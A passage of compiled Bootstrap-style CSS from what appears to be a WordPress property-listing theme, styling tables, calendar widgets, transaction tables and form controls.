  .widget #wp-calendar > colgroup + thead > tr:first-child > td,
  .property-table > colgroup + thead > tr:first-child > td,
  .transactions-table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .widget #wp-calendar > thead:first-child > tr:first-child > th,
  .property-table > thead:first-child > tr:first-child > th,
  .transactions-table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td, .widget #wp-calendar > thead:first-child > tr:first-child > td, .property-table > thead:first-child > tr:first-child > td, .transactions-table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .widget #wp-calendar > tbody + tbody, .property-table > tbody + tbody, .transactions-table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .widget #wp-calendar .table, .property-table .table, .transactions-table .table, .table .widget #wp-calendar, .widget .table #wp-calendar, .widget #wp-calendar #wp-calendar, .property-table .widget #wp-calendar, .widget .property-table #wp-calendar, .transactions-table .widget #wp-calendar, .widget .transactions-table #wp-calendar, .table .property-table, .widget #wp-calendar .property-table, .property-table .property-table, .transactions-table .property-table, .table .transactions-table, .widget #wp-calendar .transactions-table, .property-table .transactions-table, .transactions-table .transactions-table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd), .property-table > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.widget #wp-calendar > thead > tr > td.active,
.property-table > thead > tr > td.active,
.transactions-table > thead > tr > td.active,
.table > thead > tr > th.active,
.widget #wp-calendar > thead > tr > th.active,
.property-table > thead > tr > th.active,
.transactions-table > thead > tr > th.active,
.table > thead > tr.active > td,
.widget #wp-calendar > thead > tr.active > td,
.property-table > thead > tr.active > td,
.transactions-table > thead > tr.active > td,
.table > thead > tr.active > th,
.widget #wp-calendar > thead > tr.active > th,
.property-table > thead > tr.active > th,
.transactions-table > thead > tr.active > th,
.table > tbody > tr > td.active,
.widget #wp-calendar > tbody > tr > td.active,
.property-table > tbody > tr > td.active,
.transactions-table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.widget #wp-calendar > tbody > tr > th.active,
.property-table > tbody > tr > th.active,
.transactions-table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.widget #wp-calendar > tbody > tr.active > td,
.property-table > tbody > tr.active > td,
.transactions-table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.widget #wp-calendar > tbody > tr.active > th,
.property-table > tbody > tr.active > th,
.transactions-table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.widget #wp-calendar > tfoot > tr > td.active,
.property-table > tfoot > tr > td.active,
.transactions-table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.widget #wp-calendar > tfoot > tr > th.active,
.property-table > tfoot > tr > th.active,
.transactions-table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.widget #wp-calendar > tfoot > tr.active > td,
.property-table > tfoot > tr.active > td,
.transactions-table > tfoot > tr.active > td,
.table > tfoot > tr.active > th, .widget #wp-calendar > tfoot > tr.active > th, .property-table > tfoot > tr.active > th, .transactions-table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.widget #wp-calendar > thead > tr > td.success,
.property-table > thead > tr > td.success,
.transactions-table > thead > tr > td.success,
.table > thead > tr > th.success,
.widget #wp-calendar > thead > tr > th.success,
.property-table > thead > tr > th.success,
.transactions-table > thead > tr > th.success,
.table > thead > tr.success > td,
.widget #wp-calendar > thead > tr.success > td,
.property-table > thead > tr.success > td,
.transactions-table > thead > tr.success > td,
.table > thead > tr.success > th,
.widget #wp-calendar > thead > tr.success > th,
.property-table > thead > tr.success > th,
.transactions-table > thead > tr.success > th,
.table > tbody > tr > td.success,
.widget #wp-calendar > tbody > tr > td.success,
.property-table > tbody > tr > td.success,
.transactions-table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.widget #wp-calendar > tbody > tr > th.success,
.property-table > tbody > tr > th.success,
.transactions-table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.widget #wp-calendar > tbody > tr.success > td,
.property-table > tbody > tr.success > td,
.transactions-table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.widget #wp-calendar > tbody > tr.success > th,
.property-table > tbody > tr.success > th,
.transactions-table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.widget #wp-calendar > tfoot > tr > td.success,
.property-table > tfoot > tr > td.success,
.transactions-table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.widget #wp-calendar > tfoot > tr > th.success,
.property-table > tfoot > tr > th.success,
.transactions-table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.widget #wp-calendar > tfoot > tr.success > td,
.property-table > tfoot > tr.success > td,
.transactions-table > tfoot > tr.success > td,
.table > tfoot > tr.success > th, .widget #wp-calendar > tfoot > tr.success > th, .property-table > tfoot > tr.success > th, .transactions-table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.widget #wp-calendar > thead > tr > td.info,
.property-table > thead > tr > td.info,
.transactions-table > thead > tr > td.info,
.table > thead > tr > th.info,
.widget #wp-calendar > thead > tr > th.info,
.property-table > thead > tr > th.info,
.transactions-table > thead > tr > th.info,
.table > thead > tr.info > td,
.widget #wp-calendar > thead > tr.info > td,
.property-table > thead > tr.info > td,
.transactions-table > thead > tr.info > td,
.table > thead > tr.info > th,
.widget #wp-calendar > thead > tr.info > th,
.property-table > thead > tr.info > th,
.transactions-table > thead > tr.info > th,
.table > tbody > tr > td.info,
.widget #wp-calendar > tbody > tr > td.info,
.property-table > tbody > tr > td.info,
.transactions-table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.widget #wp-calendar > tbody > tr > th.info,
.property-table > tbody > tr > th.info,
.transactions-table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.widget #wp-calendar > tbody > tr.info > td,
.property-table > tbody > tr.info > td,
.transactions-table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.widget #wp-calendar > tbody > tr.info > th,
.property-table > tbody > tr.info > th,
.transactions-table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.widget #wp-calendar > tfoot > tr > td.info,
.property-table > tfoot > tr > td.info,
.transactions-table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.widget #wp-calendar > tfoot > tr > th.info,
.property-table > tfoot > tr > th.info,
.transactions-table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.widget #wp-calendar > tfoot > tr.info > td,
.property-table > tfoot > tr.info > td,
.transactions-table > tfoot > tr.info > td,
.table > tfoot > tr.info > th, .widget #wp-calendar > tfoot > tr.info > th, .property-table > tfoot > tr.info > th, .transactions-table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.widget #wp-calendar > thead > tr > td.warning,
.property-table > thead > tr > td.warning,
.transactions-table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.widget #wp-calendar > thead > tr > th.warning,
.property-table > thead > tr > th.warning,
.transactions-table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.widget #wp-calendar > thead > tr.warning > td,
.property-table > thead > tr.warning > td,
.transactions-table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.widget #wp-calendar > thead > tr.warning > th,
.property-table > thead > tr.warning > th,
.transactions-table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.widget #wp-calendar > tbody > tr > td.warning,
.property-table > tbody > tr > td.warning,
.transactions-table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.widget #wp-calendar > tbody > tr > th.warning,
.property-table > tbody > tr > th.warning,
.transactions-table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.widget #wp-calendar > tbody > tr.warning > td,
.property-table > tbody > tr.warning > td,
.transactions-table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.widget #wp-calendar > tbody > tr.warning > th,
.property-table > tbody > tr.warning > th,
.transactions-table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.widget #wp-calendar > tfoot > tr > td.warning,
.property-table > tfoot > tr > td.warning,
.transactions-table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.widget #wp-calendar > tfoot > tr > th.warning,
.property-table > tfoot > tr > th.warning,
.transactions-table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.widget #wp-calendar > tfoot > tr.warning > td,
.property-table > tfoot > tr.warning > td,
.transactions-table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th, .widget #wp-calendar > tfoot > tr.warning > th, .property-table > tfoot > tr.warning > th, .transactions-table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.widget #wp-calendar > thead > tr > td.danger,
.property-table > thead > tr > td.danger,
.transactions-table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.widget #wp-calendar > thead > tr > th.danger,
.property-table > thead > tr > th.danger,
.transactions-table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.widget #wp-calendar > thead > tr.danger > td,
.property-table > thead > tr.danger > td,
.transactions-table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.widget #wp-calendar > thead > tr.danger > th,
.property-table > thead > tr.danger > th,
.transactions-table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.widget #wp-calendar > tbody > tr > td.danger,
.property-table > tbody > tr > td.danger,
.transactions-table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.widget #wp-calendar > tbody > tr > th.danger,
.property-table > tbody > tr > th.danger,
.transactions-table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.widget #wp-calendar > tbody > tr.danger > td,
.property-table > tbody > tr.danger > td,
.transactions-table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.widget #wp-calendar > tbody > tr.danger > th,
.property-table > tbody > tr.danger > th,
.transactions-table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.widget #wp-calendar > tfoot > tr > td.danger,
.property-table > tfoot > tr > td.danger,
.transactions-table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.widget #wp-calendar > tfoot > tr > th.danger,
.property-table > tfoot > tr > th.danger,
.transactions-table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.widget #wp-calendar > tfoot > tr.danger > td,
.property-table > tfoot > tr.danger > td,
.transactions-table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th, .widget #wp-calendar > tfoot > tr.danger > th, .property-table > tfoot > tr.danger > th, .transactions-table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .widget .table-responsive > #wp-calendar, .table-responsive > .property-table, .table-responsive > .transactions-table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th,
        .widget .table-responsive > #wp-calendar > thead > tr > th, .table-responsive > .property-table > thead > tr > th,
        .table-responsive > .transactions-table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .widget .table-responsive > #wp-calendar > thead > tr > td, .table-responsive > .property-table > thead > tr > td,
        .table-responsive > .transactions-table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .widget .table-responsive > #wp-calendar > tbody > tr > th, .table-responsive > .property-table > tbody > tr > th,
        .table-responsive > .transactions-table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .widget .table-responsive > #wp-calendar > tbody > tr > td, .table-responsive > .property-table > tbody > tr > td,
        .table-responsive > .transactions-table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .widget .table-responsive > #wp-calendar > tfoot > tr > th, .table-responsive > .property-table > tfoot > tr > th,
        .table-responsive > .transactions-table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td, .widget .table-responsive > #wp-calendar > tfoot > tr > td, .table-responsive > .property-table > tfoot > tr > td, .table-responsive > .transactions-table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder, .cmb2-metabox input[type=text]::-moz-placeholder, .cmb2-metabox input[type=mail]::-moz-placeholder, .cmb2-metabox textarea::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder, .cmb2-metabox input[type=text]:-ms-input-placeholder, .cmb2-metabox input[type=mail]:-ms-input-placeholder, .cmb2-metabox textarea:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder, .cmb2-metabox input[type=text]::-webkit-input-placeholder, .cmb2-metabox input[type=mail]::-webkit-input-placeholder, .cmb2-metabox textarea::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  .form-control[readonly],
  .cmb2-metabox input[readonly][type=text],
  .cmb2-metabox input[readonly][type=mail],
  .cmb2-metabox textarea[readonly],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    background-color: #eeeeee;
    opacity: 1; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    cursor: not-allowed; }

textarea.form-control, .cmb2-metabox textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  .cmb2-metabox input[type="date"][type=text],
  .cmb2-metabox input[type="date"][type=mail],
  input[type="time"].form-control,
  .cmb2-metabox input[type="time"][type=text],
  .cmb2-metabox input[type="time"][type=mail],
  input[type="datetime-local"].form-control,
  .cmb2-metabox input[type="datetime-local"][type=text],
  .cmb2-metabox input[type="datetime-local"][type=mail],
  input[type="month"].form-control, .cmb2-metabox input[type="month"][type=text], .cmb2-metabox input[type="month"][type=mail] {
    line-height: 34px; }
  input[type="date"].input-sm,
  .input-group-sm > input[type="date"].form-control,
  .cmb2-metabox .input-group-sm > input[type="date"][type=text], .cmb2-metabox .input-group-sm > input[type="date"][type=mail], .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn,
  .input-group-sm > .input-group-btn > input[type="date"].button,
  .input-group-sm > .input-group-btn > input[type="date"].button-primary,
  .input-group-sm > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="date"].property-create,
  .input-group-sm > .input-group-btn > input[type="date"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .cmb2-metabox .input-group-sm > input[type="time"][type=text], .cmb2-metabox .input-group-sm > input[type="time"][type=mail], .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn,
  .input-group-sm > .input-group-btn > input[type="time"].button,
  .input-group-sm > .input-group-btn > input[type="time"].button-primary,
  .input-group-sm > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="time"].property-create,
  .input-group-sm > .input-group-btn > input[type="time"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-sm input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=mail], .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-sm input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .cmb2-metabox .input-group-sm > input[type="month"][type=text], .cmb2-metabox .input-group-sm > input[type="month"][type=mail], .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn,
  .input-group-sm > .input-group-btn > input[type="month"].button,
  .input-group-sm > .input-group-btn > input[type="month"].button-primary,
  .input-group-sm > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="month"].property-create,
  .input-group-sm > .input-group-btn > input[type="month"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-sm input[type="month"] {
    line-height: 30px; }
  input[type="date"].input-lg,
  .input-group-lg > input[type="date"].form-control,
  .cmb2-metabox .input-group-lg > input[type="date"][type=text], .cmb2-metabox .input-group-lg > input[type="date"][type=mail], .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn,
  .input-group-lg > .input-group-btn > input[type="date"].button,
  .input-group-lg > .input-group-btn > input[type="date"].button-primary,
  .input-group-lg > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="date"].property-create,
  .input-group-lg > .input-group-btn > input[type="date"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .cmb2-metabox .input-group-lg > input[type="time"][type=text], .cmb2-metabox .input-group-lg > input[type="time"][type=mail], .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn,
  .input-group-lg > .input-group-btn > input[type="time"].button,
  .input-group-lg > .input-group-btn > input[type="time"].button-primary,
  .input-group-lg > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="time"].property-create,
  .input-group-lg > .input-group-btn > input[type="time"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-lg input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=mail], .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-lg input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .cmb2-metabox .input-group-lg > input[type="month"][type=text], .cmb2-metabox .input-group-lg > input[type="month"][type=mail], .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn,
  .input-group-lg > .input-group-btn > input[type="month"].button,
  .input-group-lg > .input-group-btn > input[type="month"].button-primary,
  .input-group-lg > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="month"].property-create,
  .input-group-lg > .input-group-btn > input[type="month"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-lg input[type="month"] {
    line-height: 46px; } }

.form-group, .cmb-row {
  margin-bottom: 15px; }

.radio,
.checkbox, .cmb2-metabox .cmb2-list li {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label, .cmb2-metabox .cmb2-list li label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.cmb2-metabox .cmb2-list li input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox, .cmb2-metabox .cmb2-list li + .checkbox, .cmb2-metabox .cmb2-list .checkbox + li, .cmb2-metabox .cmb2-list li + li {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled],
input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled,
fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
.cmb2-metabox .cmb2-list li.disabled label,
fieldset[disabled] .checkbox label, fieldset[disabled] .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list fieldset[disabled] li label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px; }
  .form-control-static.input-lg,
  .input-group-lg > .form-control-static.form-control,
  .cmb2-metabox .input-group-lg > input.form-control-static[type=text], .cmb2-metabox .input-group-lg > input.form-control-static[type=mail], .cmb2-metabox .input-group-lg > textarea.form-control-static, .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn,
  .input-group-lg > .input-group-btn > .form-control-static.button,
  .input-group-lg > .input-group-btn > .form-control-static.button-primary,
  .input-group-lg > .input-group-btn > .form-control-static.submission-payment-process,
  .input-group-lg > .input-group-btn > .form-control-static.property-create,
  .input-group-lg > .input-group-btn > .form-control-static.property-table-action,
  .input-group-lg > .input-group-btn > .form-control-static.property-button-delete,
  .property-slider-item-info-more .input-group-lg > .input-group-btn > a.form-control-static, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .cmb2-metabox .input-group-sm > input.form-control-static[type=text], .cmb2-metabox .input-group-sm > input.form-control-static[type=mail], .cmb2-metabox .input-group-sm > textarea.form-control-static, .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .input-group-sm > .input-group-btn > .form-control-static.button, .input-group-sm > .input-group-btn > .form-control-static.button-primary, .input-group-sm > .input-group-btn > .form-control-static.submission-payment-process, .input-group-sm > .input-group-btn > .form-control-static.property-create, .input-group-sm > .input-group-btn > .form-control-static.property-table-action, .input-group-sm > .input-group-btn > .form-control-static.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.form-control-static {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control,
.cmb2-metabox .input-group-sm > input[type=text], .cmb2-metabox .input-group-sm > input[type=mail], .cmb2-metabox .input-group-sm > textarea, .input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn, .input-group-sm > .input-group-btn > .button, .input-group-sm > .input-group-btn > .button-primary, .input-group-sm > .input-group-btn > .submission-payment-process, .input-group-sm > .input-group-btn > .property-create, .input-group-sm > .input-group-btn > .property-table-action, .input-group-sm > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn, .input-group-sm > .input-group-btn > select.button, .input-group-sm > .input-group-btn > select.button-primary, .input-group-sm > .input-group-btn > select.submission-payment-process, .input-group-sm > .input-group-btn > select.property-create, .input-group-sm > .input-group-btn > select.property-table-action, .input-group-sm > .input-group-btn > select.property-button-delete {
